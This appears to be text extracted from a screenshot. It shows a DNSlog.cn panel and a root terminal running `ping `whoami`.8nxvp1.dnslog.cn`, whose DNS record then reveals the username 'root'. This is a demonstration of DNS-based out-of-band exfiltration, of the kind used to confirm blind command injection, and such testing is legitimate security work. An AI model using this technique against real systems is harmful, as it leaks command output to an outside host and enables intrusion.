 Get SubDomain Refresh Re
8nxvp1.dnslog.cn
DNS Query Record IP A
root.8nxvp1.dnslog.cn 124.224.2
_.8nxvp1.dnslog.cn 124.224.2
_.8nxvp1.dnslog.cn 124.224.2
_.8nxvp1.dnslog.cn 124.224.2
linux
名称 linux
主机 192.168.2...
端口 22
协议 SSH
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.049 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.061 ms
^Z
[8]+ 已停止 ping `whoami`.cp2wj5.dnslog.cn
[root@wushangyu01 ~]# ping `whoami`.8nxvp1.dnslog.cn
PING root.8nxvp1.dnslog.cn (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.191 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.050 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.049 ms
64 bytes from localhost (127.0.0.1): icmp_seq=4 ttl=64 time=0.056 ms
64 bytes from localhost (127.0.0.1): icmp_seq=5 ttl=64 time=0.062 ms
64 bytes from localhost (127.0.0.1): icmp_seq=6 ttl=64 time=0.078 ms
64 bytes from localhost (127.0.0.1): icmp_seq=7 ttl=64 time=0.050 ms
64 bytes from localhost (127.0.0.1): icmp_seq=8 ttl=64 time=0.099 ms
64 bytes from localhost (127.0.0.1): icmp_seq=9 ttl=64 time=0.049 ms
64 bytes from localhost (127.0.0.1): icmp_seq=10 ttl=64 time=0.048 ms
64 bytes from localhost (127.0.0.1): icmp_seq=11 ttl=64 time=0.047 ms
64 bytes from localhost (127.0.0.1): icmp_seq=12 ttl=64 time=0.056 ms
64 bytes from localhost (127.0.0.1): icmp_seq=13 ttl=64 time=0.048 ms